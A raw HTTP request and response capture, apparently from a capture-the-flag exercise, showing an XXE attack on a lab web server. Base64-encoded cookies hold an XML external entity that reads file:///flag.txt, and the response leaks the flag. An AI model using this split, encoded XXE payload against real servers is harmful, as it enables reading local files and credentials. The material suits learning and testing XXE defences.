 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.214/html/
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
DNT: 1
Connection: keep-alive
Cookie:
version=TEVNRU5UIGZvbyBBTlkgPjwhRU5USVRZIHh4ZSBTWVN
URU0gImZpbGU6Ly8vZmxhZy50eHQiID5d;bracket=PD94bW
wgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz48IURPQ
1RZUEUgR1ZJIFsgPCFF; bracket2=Pg==
Upgrade-Insecure-Requests: 1
name=root&tel=123&email=123%40q%26xxe;q.com&passw
ord=123&acceptTerms=on
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 17 May 2019 08:25:09 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 56
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Sorry, 123@qCTF{xxeflagxxe}
q.com is already registered!